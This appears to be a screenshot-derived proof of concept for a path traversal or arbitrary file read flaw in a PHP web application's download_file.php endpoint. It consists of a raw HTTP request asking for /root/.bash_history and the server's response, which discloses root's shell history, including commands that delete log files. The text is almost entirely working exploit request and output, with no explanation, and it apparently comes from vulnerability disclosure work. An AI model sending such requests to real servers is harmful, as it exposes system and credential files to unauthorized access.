 1 GET /view/action/download_file.php?filename=/root/.bash_history&savename= HTTP/1.1
2 Host:
3 Cookie: PHPSESSID=e6b1d77b40499db9bb0c8a126a060612
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="92", " Not A;Brand";v="99", "Google Chrome";v="92"
6 Sec-Ch-Ua-Mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/92.0.4515.107 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
16 Connection: close
17
18
1 HTTP/1.1 200 OK
2 X-Powered-By: PHP/7.2.9
3 Pragma: public
4 Expires: 0
5 Cache-Component: must-revalidate, post-check=0, pre-check=0
6 Accept-Ranges: bytes
7 Content-Type: application/octet-stream
8 Content-Length: 135
9 Content-Disposition: attachment; filename=
10 Content-Transfer-Encoding: binary
11 Connection: close
12 Date: Fri, 30 Jul 2021 02:28:46 GMT
13 Server: lighttpd/1.4.49
14
15 cd /usr/download/
16 ;ls
17 ll
18 cd /var/log/
19 ls
20 ll
21 rm event_log.txt
22 rm messages
23 du -sh
24 ls
25 cd
26 ls
27 cd
28 ls
29 ls -a
30 rm .bash_
31 rm .bash_*
32 ls
33 exit
34
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab